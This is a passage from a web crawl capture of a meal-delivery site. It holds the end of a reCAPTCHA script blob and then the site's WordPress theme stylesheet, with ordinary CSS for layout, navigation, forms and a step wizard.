w5rCp27CjiHCn8KlVi8UUn/Du0oiLsKVWENKOsOaMsKKMhYlDgAVYsKxw5MOw7pcw7bDqMKjOMOIwrkfwp7Do1RYw6RDX8Oiwo07YHltw4QCacK8w7laYMKowrXDrMOpw6YBwqY5wqB1WUA4OcOSwo0aHMKCwqfDjcKvw5p6GMKMKQkVwqYdXsK7w5zCsR4Nw4jCs0dWwrlFw6/[base64]/[base64]/DjsKwdsOjw7tTYsOwwrQWY8KxdMOKYS/CjcOnJyHDnDbDkcK6HiDDg2U3wo4YwqjDmcOUAV7DlcK6w6lGw6fCt1fDthzCgcKEO1ANT8OhMcKVwpPDocOSVMK1V2txEjpPw7HCv0PDnsK4wpHCk8KidcKpV1fCnV0ow6HCsMKFwpbCncKdCz/DgUIZw47DtMK8w5lrIwzCvBF3w7UnwpjCrwR1AMKFcCnDrsK/wr5RTRB+T8Kbwr0xw7HCrMKNw6UcwpzDhiI6w6RiPsO6W8OvwrBEw4PDtcK5wqvCvkBTIT3DhlF4MMOMwqvCvWUlMsOZHcOvwpPCv1YFBifDkMOmChrCsmMCdMO6wpbDp8OBYmfDm0/Cp8KzKcOXC03DvMOlFcOkw5zDlgdQwqrCgcOPOcKGOsODw73CtTZsbSXDvzvCuStRw60+w5fCmsO7WcKqIcONw5tBI29tw7PCqcKqw6HCp8O2wq44EgVHDsKXIsOtwr9YXC95wrNXw7LDmsOIw7pvwoXCrCdowpLDp2sRw43Dn8OnHmPCgcOawrwQw7TDgQ/Dk3LDh8K+wpJPw4zCjx3Do8O6wohUdMKKZi/DqcKdw7IZOsKMAMKOwrhow5YxIsOKwoBCw48gI03CtQAlw75FYxDCrypYAyzCkRDComgIwqoFw4/DlnFCR8OsScKxAjrCt8OpwrLCmGl/wpLDjcOLDMOpM8OdU3MvwobDhcKNCMK/w5cFwqYAwp3DrDHChGchRHUxXcOMw583MMOlw5zCs8Kdw6UQRStvwp/DvwDClsKUa3dDN3TClDXDgwAIfXxAw6TDtUUaesKrSsKLeQPCkcONwq3CvibDtsOcF2nDhMKlwqhrw7ETPzF5fhLDn8OFPcONb1t7KsOfw55hwp3DmnXCnHwXwr7DpcOZDMOMTEjDinUvw7tMw6nCn8K/DUPDumAiIcKCwrbDtMOqHsKtw4fDuwrDiE0fDMOWRyIubcKYcMOnwqMBw6pwwpXCosKXwqHCkXIiwp/CrxZFF8O9wp5nUMKHL0ZwSMOEw6fClMOZw5PCsSHCmMKKwqLCpHvCvgnCsxfDu8Krf2nDoTTDjCrCr008woN2wo01wo3DqANEwqDCo2AMw4XCvxDDkBTCtEfCp8K+w44IwrvDpMKNDU/[base64]/DuGTDjsKrQ8KjEsKZP8Ouw5g4wp/CmcOPPcKUwqXCqcOREFE3wpliwo3DoMOCbcOdwr5/w5/DtcKfwr0ueV/ClcKyVcOZOMOXM0Jzw79ddUIhwrjChMO4wpVdY8O7X8OcK8O2wo3DnyjDijd5w7DCqcOBw6vDvHjCsGkFwpYjfETCuQh7RsOEw51dw6vDgMKWXQkdHsOzBcOqwozDhcK+w4jDscObKSPCg8OiRMKSw4nDjRLCo8OxW0pWwok/wrzDv8KBw5wuC8KpSFTDiMKbw4nCqF7DisOHdsOJwqZMKB4PVQFsLgFXwr7Dj8KEUU1gw7TDiypfwr9tS8KKw7/[base64]/Dm8KxJyDDlsOaAVbCtSDCu8KZIsOsR0opwpnCpGYnw7cdwowZwovCqXHDkcKxDsKEw6opUTAzFMOPFcO0PTfCsXpzwrRGU3pow4LCgcKFY23CrkPCkcKlLE/[base64]/[base64]/DoGXClsOiwqQZUsKYwqAeOT/DhTfCvkddHMOvw41vc8KqHQ4tbytkMkvClEpoZ8OuOcO4w7dTFWcRwpE3wozCpGELI8OmSsKHZRnDvCl/XMOew6TCmsO6OsOow5V9wr7DmyMOGXg1FsOMNl3CucOvwo4EP8OnwrYzEWNgw7XDl8ORwo/DqMKrAcK2w6wJU8KjwqPDmhDDu8KBEsOAw70jw7vDuB0kaT3CssKaFU5+H8OPCih/EFTDijHDscO5w7PDjBNWEwU1EQrCo8OYTMKMRCsTwrMFK8OLw5U2FcO5QsOjw4VKJHkhwp3DhcOCQAHCqMKYw5Irw4nDt8Kowr/DukfDu8OpwrNMLcOjQ1/CssK7w5/DpjREL8ORw7dowp/DlTsdw4zCucO0w6/DpsK2wp4rw6vCmcKZwqNSXQcUFmAWVCXCthFYGFYkfgsFwrAvw65bcsKNw6M8OhjDksOHHsO6wos2w4ITw4nCjcKzXQdmAmzDiGc2woXDqwI/w4HDtcOPTcK8CEPDtMOOYgHCrDUSfB/ClcKTw5NsbcOfwrZKw5N1wpIuwp/DjcKiJ8OkwpMCwr0PesOPecKEw7/DocKvPXdUw5PCp0M7c1ZgTMKqThp0wrzDgHXCuhwlYMKPf8KlbBbDilDCisOGw57CosOqw647OULCmgVdw4RlTRkAB8KGOx9uDGDCrzBmGnlZTnhCWVQhCTzDnScmQcKGw7FSw7bCmcOxHcO9w6ZDw5dNd2TCvsOdwplkOQ/[base64]/CiMKyCWXCkMKXCsOYwqwdwqJie0ARw6BmE1/Cm8Kaw7rDslpbwoZLccKeG8OzN8K4wrtOCU5Zw6XDisKQLcOkw6PCtcOBSmVoTcK2wqjDhcKxw7nCu8KcMU3DlMOkw6HCvBDDoynDhlY5XR/CmcOWwqQIXcKLwqdobsOVRMOBwrBkRmDDmibCun3ClH/DjcO/LTHDsDx+w5nCvzzCk8OtJ0Ebw6bDpsOlw7shwrV3C0dDcwMvC8KRw7tiw6gWw6vDjQ5rw6lbw7Zpwp0Ywr3CocKXNsOsC1hXAMKtwrhRDcOFw6rDkcK/w5tSCcOtw79pCHp2V8OsTGTCqsO3woxtw58ew7rDm8OpJsKiQl/DgcONwqw4ZMO6QzdrH8KdXSg4PUhJUsKyQGnCswDCqhZzM37CozYwwrAmwrgNw4/Cl8KJwoHCusKCQsKUL0nDl1DDriUGDMK2a8KBYAERw5zDpQN+U8K9w5drwpwEwpcHwpYzw7vDi8Orb8KpF8OSamg9woxuwposw7bDlFwdNU3CpHd9NBZPw4Nkaw0fwoh8WjLDmsKaDyYWGWoSw7HChlhib8Kuw7cqw7rCr8OUPQVpwp/[base64]/DhcOILn7DpTpBw5xddMKdNWrDhS46b2nDkcKMc05QwrtCw5Vhw60lw5FwTMKGFsOCw40zwq95LsKBecKGwrwJw6DCpGcbwrkOwovDncKCwqPCmBVEwpPCgsKnLMOBw73Cr8OIwrUicG8gIsOGY8O6NC8gwpNcK8OBwqjDlz8pGB/Cu8KNwrI/[base64]/DgR/CjW3Ch8KEOEXDrQ3Dpi5Zw4fDnVo/wpVpwp/[base64]/CpsOQf2l5AcK9w6RyZEV6w68fwqLDo0F/e8O1woIhw4A2GcOLQMKVwr3Dg8KlQF3DpiTCg3zDucOgIcKEwpoZNgbCqh/DpsO7wqHCqMKDw4zCq3DCpMKTwqTCkMOWwpLCncK7F8OWXBM+bQHDtsO4wp7DvUFrSiMBOsKZCEciwp/Dl2HDg8O2woHCtMK6w4bDhkDClAEiwqbCvwjDoxgBwrHDicOZf8K5w6/CisOjw68Lw5Zrw5nCmRoQwpYDwpRKIMKHw6HDsMO+FcOtwojCnSvDosKlw5HCqMOsfFbCksKZw54Rw5ldwq4ew5kaw5vDjlbCnMOaw4nDj8K+w4vDmMODw7RKwrjDijrDjk0Ywo/[base64]/ChyDDuMKaXRTCosKpwrXDisKBJMOQw5bCs8Ouw7TCmW/Ch3gtwqTCkMOOw6UQw6Arw4fCssKYw6ccfcOiMcOQZcKmw47Du18EQ0wvw63Cu2Q+wrnClsKcw6BZNsK/w7dKw43CgsKcwohWwrwdAAAZCsOUw6ddwos/RxPDscKGOyESw546MnTCtMOpw5ISf8Kjw7fDvm4hw5dCw5/CkUfDlks+w6DDmxZvMGhpXnlIAsOQwosqw5psRsO0w7JxwppoIh3Dg8Kfw5lHwoMgDcOow5rDsz0SwpnDo33DmTtsO2ouw7olbsKYL8KOw7ASw7cNCcKxw7XCrX7CsDDCqMO1wp7Ci8OkcSfDtXg\\u003d\x22],null,[\x22conf\x22,null,\x226LfcaNcfAAAAAFpAFUAZ_LyyzU18ktpwsCxMA_98\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,507],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://www.eatprimemeals.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22Zj42Y1XvDFJWu0ZetohBRKEKXuoU00AZ31INMDFlUd0\\u003d\x22,1,0,null,1,1768853899706,0,0,[62],null,[74,99,101],\x22RC-RYG366kG92S_og\x22,null,null,null,null,null,\x220dAFcWeA4KiUVhANUHcGXTYfxKFxxKy8O3_V0sCZjsaI8imKxlY0QZZ75DgWQZydCqydEWgJs2m-F3wnunLwiv68Way-baaPuvrw\x22,1768936699535]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.eatprimemeals.com/wp-content/themes/Prime_Meal/css/custom.css
body_size: 8475
content:
@import url('https://fonts.googleapis.com/css2?family=Poppins:wght@200;300;400;500;600;700;800&display=swap');
body, body p, body h4 {
    font-family: 'Poppins', sans-serif;
}

body h1, body h2, body h3, body h5, body h6 {
    font-family: 'Poppins', sans-serif;
}

section.main-section.home-pg .main-banner-left {
    z-index: 2;
    /*    overflow-y: scroll;*/
    /*max-height: 70vh;*/
}

section.main-section.home-pg .desc {
    position: relative;
    /* max-height: 420px; */
    overflow-x: hidden;
    overflow-y: scroll;
    display: block;
    overflow: unset;
}

.home-pg .desc p.thankyou-msg {
    color: #00cb19;
}

section.main-section.home-pg .main-banner-left::-webkit-scrollbar {
    width: 6px;
}

/* Track */

section.main-section.home-pg .main-banner-left::-webkit-scrollbar-track {
    background: #f1f1f1;
}

/* Handle */

section.main-section.home-pg .main-banner-left::-webkit-scrollbar-thumb {
    background: #2E266F;
}

ul.three-points {
    margin: 0px -10px;
}

ul.three-points li {
    width: 33%;
    vertical-align: top;
    /* text-align: justify; */
    padding: 10px 15px;
}

ul.three-points li h3 {
    font-size: 25px;
    color: #05329e;
    font-weight: 700;
}

.home-pg .desc ul.three-points li p {
    font-size: 14px;
}

.home-pg .desc h4 {
    font-size: 28px;
    font-weight: 700;
    color: #2E266F;
    margin-bottom: 12px;
    font-family: 'Poppins';
    line-height: 1.2;
    text-transform: uppercase;
}

.home-pg .desc h2 {
    font-size: 35px;
    font-weight: 700;
    color: #05329e;
    margin: 0 0 10px;
    line-height: 1;
}

.home-pg .desc p {
    padding-right: 38px;
    font-size: 14px;
    margin: 10px 0px;
    color: #0a1d49;
    font-weight: 500;
    line-height: 1.5;
}

section.main-section.home-pg form.rest-form input {
    background: #2E266F1A;
    border: none;
    height: 45px;
    margin: 0.6%;
    padding: 0 20px;
    display: inline-block;
    width: 31%;
    font-size: 14px;
    font-family: 'Poppins';
    font-weight: 700;
    color: #05329e;
    text-transform: capitalize;
    letter-spacing: 0.1px;
}

section.main-section.home-pg form.rest-form input[type="submit"] {
    background: #05329e;
    color: #FFF !important;
    transition: 0.4s;
    border: 1px solid #ffffff;
    box-sizing: border-box;
}

div#CheckPasswordMatch.false {
    font-size: 14px;
    color: #dd0707;
    margin-top: 6px;
}

div#CheckPasswordMatch.true {
    font-size: 14px;
    color: #30a20b;
    margin-top: 6px;
}

body, html {
    background: #fff;
}

.nopad {
    padding: 0;
}

.pad-left {
    padding-left: 0;
}

.pad-right {
    padding-right: 0;
}

ul {
    padding: 0;
    margin: 0;
}

ul li {
    list-style: none;
    display: inline-block;
}

img {
    width: auto;
    margin: auto;
    max-width: 100%;
}

a:hover, a:active {
    text-decoration: none;
}

* :focus {
    outline: 0px auto -webkit-focus-ring-color !important;
    outline-offset: 0!important;
    text-decoration: none !important;
}

* a:hover {
    text-decoration: none;
}

p {
    font-size: 14px;
    line-height: 23px;
}

#return-to-top {
    position: fixed;
    bottom: 20px;
    right: 20px;
    background: #a20b5e;
    width: 50px;
    height: 50px;
    display: block;
    text-decoration: none;
    -webkit-border-radius: 35px;
    -moz-border-radius: 35px;
    border-radius: 35px;
    display: none;
    -webkit-transition: all 0.3s linear;
    -moz-transition: all 0.3s ease;
    -ms-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease;
    z-index: 9999;
    line-height: 50px;
    text-align: center;
    color: #fff;
    font-size: 25px;
}

#return-to-top:hover {
    background: rgba(0, 0, 0, 0.9);
}

#return-to-top:hover i {
    color: #fff;
    top: 5px;
}

figure {
    margin: 0;
}

nav.nav1 {
    display: none;
}

/*----------------------------------------Push Navigation---------------------------------*/

div#menuoverlay {
    display: none;
}

a#hamburg {
    position: fixed;
    top: 0px;
    left: 10px;
    width: 40px;
    height: 40px;
    z-index: 9;
    text-align: center;
    color: white;
    display: none;
    transition: all ease-out 0.3s;
}

a#hamburg i {
    position: relative;
    top: 50%;
    transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
}

.nav1 {
    transition: all ease-out 0.3s;
    display: none;
}

.nav1 a {
    color: #000;
}

.nav1 ul {
    margin: 0;
    padding: 0;
    background-color: #303030;
}

.nav1 ul li {
    display: inline-block;
    position: relative;
    padding: 10px 20px!important;
}

.nav1 ul li>a {
    display: inline-block;
    padding: 10px;
}

.nav1 ul li>a>i {
    margin-left: 15px;
    transition: all ease-out 0.3s;
    -webkit-transition: all ease-out 0.1s;
}

.nav1 ul li ul {
    display: none;
    position: absolute;
    top: 38px;
    background: #222;
    width: 200px;
    text-align: left;
}

.nav1 .search-nav, .nav1 .title {
    display: none;
}

.nav1 ul li ul li {
    display: block;
}

.nav1 ul li ul li a {
    display: block;
}

.nav1 ul li:hover>a {
    color: #000;
    text-decoration: none;
}

.nav1 ul li:hover>a>i {
    transform: rotateZ(90deg);
    -webkit-transform: rotateZ(90deg);
}

.nav1 ul li:hover ul {
    display: block;
}

.nav1 span.marrow {
    border-left: 5px solid transparent;
    border-right: 5px solid transparent;
    border-top: 5px solid #fff;
    float: right;
    height: 0;
    margin: 8px 0 0 8px;
    width: 0;
}

.nav1 ul li.open span.marrow {
    border-left: 5px solid transparent;
    border-top: 0;
    border-right: 5px solid transparent;
    border-bottom: 5px solid #fff;
}

@media screen and (max-width: 1024px) {
    .slider .item .carousel-caption {
        top: 80px;
    }
    .slider-text h3 {
        font-size: 40px;
    }
    .slider-text p {
        font-size: 16px;
        margin-bottom: 25px;
    }
    .slider-text .form-group label {
        font-size: 12px;
    }
}

.open-menu .nav-cross:before {
    content: "X";
    position: absolute;
    z-index: -1;
    font-size: 25px;
}

@media screen and (max-width: 767px) {
    nav.nav1 {
        display: block;
    }
    .logo-bar nav {
        display: none!important;
    }
    a#hamburg {
        display: none;
    }
    main {
        transition: all ease-out 0.3s;
    }
    .nav1 .row {
        margin: 0px;
    }
    .nav1 {
        background-color: #fff;
        box-shadow: -2px 0 10px #999 inset;
        display: block;
        height: 100%;
        left: 0;
        overflow-x: hidden;
        overflow-y: auto;
        position: fixed;
        top: 0;
        transform: translateX(-250px);
        -webkit-transform: translateX(-250px);
        width: 250px;
    }
    .nav1 .search-nav, .nav1 .title {
        display: block;
    }
    .nav1 .search-nav input {
        border: 1px solid #2c313f;
        background-color: rgba(255, 255, 255, 0.2);
        padding: 5px;
        width: 100%;
        color: #000;
        margin: 10px 0;
    }
    .nav1 .search-nav input[type="submit"] {
        background: url("images/search-icon.png") no-repeat scroll center center;
        border: 0;
        width: auto;
        font-size: 0;
        height: 16px;
        position: absolute;
        right: 7px;
        top: 8px;
        width: 16px;
        filter: invert(100%);
    }
    .nav1 .title {
        background: #000;
        color: #fff;
        font-size: 14px;
        margin: 0 -15px;
        padding: 6px 15px 6px;
    }
    .search-nav>form {
        position: relative;
    }
    .nav1 ul {
        text-align: left;
        background-color: transparent;
    }
    .nav1 ul li {
        display: block;
        border-bottom: 1px solid #999;
    }
    .nav1 ul li a {
        display: block;
        padding: 10px 0;
    }
    .nav1 ul li:hover>a {
        color: #000;
    }
    .nav1 ul li a>i {
        float: right;
    }
    .nav1 ul li ul {
        display: none;
        position: static;
        width: 100%;
        background-color: transparent;
        padding: 0 10px;
    }
    .nav1 ul li:hover>ul {
        display: none;
    }
    .nav1 ul li:hover>a>i {
        transform: rotateZ(0);
        -webkit-transform: rotateZ(0);
    }
    .nav1 ul li.open>a {
        background-color: transparent;
    }
    .nav1 ul li.open>a>i {
        transform: rotateZ(90deg);
        -webkit-transform: rotateZ(90deg);
    }
    .nav1 ul li.open>ul {
        display: block;
    }
    div#menuoverlay {
        display: block;
        visibility: hidden;
        position: fixed;
        left: 0;
        top: 0;
        width: 100%;
        height: 100%;
        transition: all ease-out 0.3s;
        z-index: 1;
        opacity: 0;
    }
    html.open-menu {
        overflow: hidden;
    }
    html.open-menu div#menuoverlay {
        visibility: visible;
        background: rgba(0, 0, 0, 0.5);
        min-height: 100vh;
        width: 100% !important;
        opacity: 1;
        width: calc(-150%);
        left: 250px;
    }
    html.open-menu a#hamburg {
        transform: translateX(250px);
        -webkit-transform: translateX(250px);
        z-index: 999;
    }
    html.open-menu main {
        transform: translateX(250px);
        -webkit-transform: translateX(250px);
    }
    html.open-menu nav.nav1 {
        z-index: 3;
        transform: translateX(0);
        -webkit-transform: translateX(0);
    }
    .menu-main-menu-container ul ul ul li a {
        padding: 5px;
    }
    ul li.has-subnav .accordion-btn {
        color: #000;
        font-size: 24px;
        width: 20px !important;
        float: right;
        line-height: inherit !important;
    }
    .nav1 ul li:last-child {
        border: 0;
    }
    .nav-cross.open>span {
        background: #fff;
    }
    /*---------------------Hamberg Icon --------------------------------------------- */
    .nav-cross {
        width: 24px;
        height: 40px;
        position: relative;
        margin: 0px auto;
        transform: rotate(0deg);
        -webkit-transform: rotate(0deg);
        transition: .5s ease-in-out;
        cursor: pointer;
    }
    .nav-cross span {
        display: block;
        position: absolute;
        height: 2px;
        width: 100%;
        background: #000;
        opacity: 1;
        left: 0;
        transform: rotate(0deg);
        -webkit-transform: rotate(0deg);
        transition: .25s ease-in-out;
    }
    .open-menu .nav-cross span {
        display: none;
    }
    #nav-icon1 span:nth-child(1) {
        top: 0px;
    }
    #nav-icon1 span:nth-child(2) {
        top: 18px;
    }
    #nav-icon1 span:nth-child(3) {
        top: 36px;
    }
    #nav-icon1.open span:nth-child(1) {
        top: 18px;
        transform: rotate(135deg);
        -webkit-transform: rotate(135deg);
    }
    #nav-icon1.open span:nth-child(2) {
        opacity: 0;
        left: -60px;
    }
    #nav-icon1.open span:nth-child(3) {
        top: 18px;
        transform: rotate(-135deg);
        -webkit-transform: rotate(-135deg);
    }
    .nav-cross span:nth-child(1) {
        top: 12px;
        transform-origin: left center;
        -webkit-transform-origin: left center;
    }
    .nav-cross span:nth-child(2) {
        top: 20px;
        transform-origin: left center;
        -webkit-transform-origin: left center;
    }
    .nav-cross span:nth-child(3) {
        top: 28px;
        transform-origin: left center;
        -webkit-transform-origin: left center;
    }
    .nav-cross.open span:nth-child(1) {
        transform: rotate(45deg);
        -webkit-transform: rotate(45deg);
        top: 11px;
        left: 4px;
    }
    .nav-cross.open span:nth-child(2) {
        width: 0%;
        opacity: 0;
    }
    .nav-cross.open span:nth-child(3) {
        transform: rotate(-45deg);
        -webkit-transform: rotate(-45deg);
        top: 28px;
        left: 4px;
    }
}

/*Scroll css Start here*/

/*body::-webkit-scrollbar {
    width: 5px;
}

body::-webkit-scrollbar-track {
    -webkit-box-shadow: inset 0 0 30px #a20b5e;
}

body::-webkit-scrollbar-thumb {
  background-color: #b89600;
  outline: 1px solid #b89600;
}*/

/*Scroll css End here*/

/*header*/

header {
    position: fixed;
    left: 0;
    right: 0;
    top: 0;
    z-index: 99999;
    padding: 10px 0;
    background: #05329e2b;
    transition: 0.4s;
}

header img.userimg {
    max-height: 45px;
}

header .row {
    justify-content: center;
    align-items: center;
}

header ul {}

header ul li {
    margin-left: 15px;
}

header ul li a {
    display: block;
    padding: 15px 25px;
   /* background: #0633a2; */
    color: #2E266F;
    text-transform: capitalize;
    border-radius: 5px;
    font-size: 16px;
    /* border: 1px solid #ffffff; */
    display: inline-block;
    box-sizing: border-box;
}

header ul li a:hover {
    color: #fff;
}
/*
header ul li:last-child a {
    /*background: #fff;*/
    color: #2E266F;
    /*text-transform: uppercase;*/
    /*font-weight: 600;*/
}
*/
header ul li:last-child a:hover {
    color: #2E266F;
}


.header2 {
    background: #2E266F29;
}

.header2 .userimg {
    height: 45px;
}

div#nav {
    position: relative;
    display: inline-block;
    width: 20%;
    text-align: left;
}

div#nav a {
    padding: 10px;
    display: block;
    position: relative;
    background: transparent;
}

.dropdown-toggle::after {
    right: 10%;
    top: 45%;
    position: absolute;
}

.dropdown-toggle {
    padding: 0;
    background: transparent;
}

div#nav ul.dropdown {
    display: none;
    position: absolute;
    top: 100%;
    margin-top: 0;
    padding: 0;
    background: transparent;
    width: 100%;
}

div#nav ul.dropdown li {
    list-style-type: none;
    display: block;
    margin: 0;
    background: #2E266F;
    transition: all 1s ease-out;
}

div#nav ul.dropdown li a {
    font-size: 14px;
    text-decoration: none;
    padding: 5px 10px !important;
    z-index: 999;
    color: #fff;
    text-transform: capitalize;
    font-weight: normal;
}

div#nav ul.dropdown li:hover {
    background: rgb(46 38 111 / 80%);
}

div#nav ul.dropdown li:hover a {
    color: #fff;
}

body.login-page .header2 ul, body.signup-page .header2 ul {
    display: none;
}

/*footer {
    position: absolute;
    left: 0;
    right: 0;
    bottom: 0;
    z-index: 99999;
    padding: 10px 0;
}
*/
.main-section {
    display: block;
    flex-direction: column;
    flex-wrap: wrap;
    justify-content: center;
    align-items: center;
    padding: 7% 0 3%;
}

.main-section>.container>.row {
    flex-direction: row;
    align-items: center;
    justify-content: start;
}

.home-pg {
    padding-top: 20px;
    background: #FFFAF6;
    position: relative;
    z-index: 999;
    height: 100%;
}
/*
.home-pg:before {
    content: "";
    position: absolute;
    right: 0;
    top: 0;
    height: 100%;
    background: #05329e;
    width: 25%;
    z-index: -1;
}*/

.home-pg h2 {
    font-size: 65px;
    font-weight: 700;
    color: #2E266F;
    margin: 0 0 20px;
    z-index: 999;
}

.home-pg h1 {
    /* content: "PRIME MEALS"; */
    position: RELATIVE;
    padding: 0;
    font-size: 4vw;
    width: 102%;
    right: 0;
    z-index: 0;
    opacity: 1;
    font-weight: 800;
    line-height: 1;
    margin-bottom: 0;
    color: #06319f;
    letter-spacing: 0px;
    white-space: nowrap;
    margin-bottom: 25px;
}

form.rest-form {
    padding: 12px 0px;
    position: relative;
    display: block;
    background: #FFF;
    align-items: center;
    flex-wrap: initial;
    width: 100%;
    margin: 12px 0 40px 0;
    float: none;
    box-shadow: 1px 1px 10px #2e266fa1;
   /* animation: aqua-pulse 1.8s infinite;*/
    border: 1px solid #e6e0e9;
    box-sizing: border-box;
    text-align: center;
}

form.rest-form input {
    background: #fff;
    background: #2E266F1A;
    border: none;
    height: 45px;
    padding: 0 20px;
    margin: 0 5px 0 0;
    display: inline-flex;
    width: 23.2%;
}

form.rest-form input[type="email"] {
    width: 48%;
    background: #fff;
}

form.rest-form input[type="text"] {
    background: #fff;
}

form.rest-form button, form.rest-form input[type="submit"] {
    height: 45px;
    border: none;
    background: #2E266F;
    text-transform: uppercase;
    color: #fff;
    font-size: 14px;
    width: 23%;
    display: inline-block;
    text-align: center;
    cursor: pointer;
}

.ready-diner {
    background: url(../images/dinner-bg.png) no-repeat center center / cover;
    display: flex;
    height: 100vh;
}

.main-section.ready-diner>.container>.row {
    justify-content: center;
}

.ready-diner .caption {
    background: #2E266F;
    text-align: center;
    padding: 0% 10%;
    color: #fff;
    border-radius: 10px;
    display: flex;
    flex-direction: column;
    align-items: center;
    height: 450px;
    justify-content: center;
}

.ready-diner h2 {
    font-size: 45px;
    font-weight: 600;
    margin: 0 0 10px;
}

.ready-diner h5 {
    font-size: 15px;
    font-weight: 400;
    margin: 0;
}

.ready-diner form {
    margin: 9% 0;
}

.ready-diner p {}

.ready-diner p b {}

/*step page*/

.step-pg {
    display: block;
    height: auto;
    padding-bottom: 1%;
}

/*pricing checkbox css*/

.toggle, .toggler {
    display: inline-block;
    vertical-align: middle;
    margin: 10px;
}

.toggler {
    color: #000;
    transition: .2s;
    font-weight: normal;
}

.toggler--is-active {
    color: #000;
}

.toggle {
    position: relative;
    width: 80px;
    height: 35px;
    border-radius: 100px;
    overflow: hidden;
    box-shadow: inset 0 0 2px 1px rgba(0, 0, 0, 0.05);
    border: 2px solid #ccc;
}

.check {
    position: absolute;
    display: block;
    cursor: pointer;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    opacity: 0;
    z-index: 6;
}

.check:checked~.switch {
    right: 4px;
    left: 57.5%;
    transition: 0.25s cubic-bezier(0.785, 0.135, 0.15, 0.86);
    transition-property: left, right;
    transition-delay: .08s, 0s;
}

.switch {
    position: absolute;
    left: 4px;
    top: 2px;
    bottom: 2px;
    right: 57.5%;
    background-color: #96C763;
    border-radius: 36px;
    z-index: 1;
    transition: 0.25s cubic-bezier(0.785, 0.135, 0.15, 0.86);
    transition-property: left, right;
    transition-delay: 0s, .08s;
    box-shadow: 0 1px 2px rgba(0, 0, 0, 0.2);
}

.hide {
    display: none;
}

/*pricing checkbox css end*/

/*Steps css*/

.panel {
    border: 1px solid #fff;
    border-radius: 10px;
    background-color: #fff;
    box-shadow: 0px 1px 3px #ccc;
}

.wizard-content .wizard>.steps>ul>li:after, .wizard-content .wizard>.steps>ul>li:before {
    content: '';
    z-index: 9;
    display: block;
    position: absolute
}

.wizard-content .wizard {
    width: 100%;
    overflow: hidden
}

.wizard-content .wizard .content {
    margin-left: 0!important
}

.wizard-content .wizard>.steps {
    position: relative;
    display: block;
    width: 100%
}

.wizard-content .wizard>.steps .current-info {
    position: absolute;
    left: -99999px
}

.wizard-content .wizard>.steps>ul {
    display: table;
    width: 100%;
    table-layout: fixed;
    margin: 0 0 30px;
    padding: 0;
    list-style: none;
    text-align: center;
}

.wizard-content .wizard>.steps>ul>li {
    display: inline-table;
    width: 8%;
    vertical-align: top;
    text-align: center;
    position: relative
}

.wizard-content .wizard>.steps>ul>li a {
    position: relative;
    padding-top: 60px;
    margin-top: 20px;
    margin-bottom: 20px;
    display: block;
    opacity: 0.6;
    z-index: 999;
    font-size: 14px;
}

.wizard-content .wizard>.steps>ul>li:before {
    left: -30px;
}

.wizard-content .wizard>.steps>ul>li:after {
    right: -30px;
}

.wizard-content .wizard>.steps>ul>li:first-child:before, .wizard-content .wizard>.steps>ul>li:last-child:after {
    content: none
}

.wizard-content .wizard>.steps>ul>li.current>a {
    color: #2f3d4a;
    cursor: default;
    opacity: 1;
    text-decoration: underline;
}

.wizard-content .wizard>.steps>ul>li.current .step {
    border-color: #2E266F;
    background-color: #fff;
    color: #2E266F;
}

.wizard-content .wizard>.steps>ul>li.disabled a, .wizard-content .wizard>.steps>ul>li.disabled a:focus, .wizard-content .wizard>.steps>ul>li.disabled a:hover {
    color: #999;
    cursor: default
}

.wizard-content .wizard>.steps>ul>li.done a, .wizard-content .wizard>.steps>ul>li.done a:focus, .wizard-content .wizard>.steps>ul>li.done a:hover {
    color: #2E266F;
    opacity: 1;
}

.wizard-content .wizard>.steps>ul>li.done .step {
    background-color: transparent;
    ;
    border-color: #2E266F;
    color: #fff;
    text-decoration: underline;
}

.wizard-content .wizard>.steps>ul>li.error .step {
    border-color: #f62d51;
    color: #f62d51
}

.wizard-content .wizard>.steps .step {
    background-color: #fff;
    display: inline-block;
    position: absolute;
    top: 0;
    left: 50%;
    margin-left: -24px;
    z-index: 10;
    text-align: center
}

.wizard-content .wizard>.content {
    overflow: hidden;
    position: relative;
    width: auto;
    padding: 0;
    margin: 0;
    opacity: 1;
}

.wizard-content .wizard>.content>.title {
    position: absolute;
    left: -99999px
}

.wizard-content .wizard>.content>.body {
    padding: 0 20px
}

.wizard-content .wizard>.content>iframe {
    border: 0;
    width: 100%;
    height: 100%
}

.wizard-content .wizard>.actions {
    position: relative;
    display: block;
    text-align: right;
    padding: 0 20px 20px
}

.wizard-content .wizard>.actions>ul {
    display: block;
    list-style: none;
    padding: 20px 0 0;
    margin: 0;
    text-align: center;
}

.wizard-content .wizard>.actions>ul:after {
    content: '';
    display: table;
    clear: both
}

.wizard-content .wizard>.actions>ul>li {
    display: inline-block;
    vertical-align: middle;
    width: 14%;
}

.wizard-content .wizard>.actions>ul>li+li {
    margin-left: 10px
}

.wizard-content .wizard>.actions>ul>li>a {
    background: #2E266F;
    color: #fff;
    display: block;
    padding: 10px 0;
    border-radius: 4px;
    border: 1px solid #2E266F;
}

.wizard-content .wizard>.actions>ul>li>a:focus, .wizard-content .wizard>.actions>ul>li>a:hover {
    -webkit-box-shadow: 0 0 0 100px rgba(0, 0, 0, .05) inset;
    box-shadow: 0 0 0 100px rgba(0, 0, 0, .05) inset
}

.wizard-content .wizard>.actions>ul>li>a:active {
    -webkit-box-shadow: 0 0 0 100px rgba(0, 0, 0, .1) inset;
    box-shadow: 0 0 0 100px rgba(0, 0, 0, .1) inset
}

.wizard-content .wizard>.actions>ul>li>a[href="#previous"] {
    background-color: #fff;
    color: #2E266F;
    border: 1px solid #2E266F;
    transition: all 1s ease-in-out;
}

.wizard-content .wizard>.actions>ul>li>a[href="#previous"]:focus, .wizard-content .wizard>.actions>ul>li>a[href="#previous"]:hover {
    -webkit-box-shadow: 0 0 0 100px rgba(0, 0, 0, .02) inset;
    box-shadow: 0 0 0 100px rgba(0, 0, 0, .02) inset;
    background: #2E266F;
    color: #fff !important;
}

.wizard-content .wizard>.actions>ul>li>a[href="#previous"]:active {
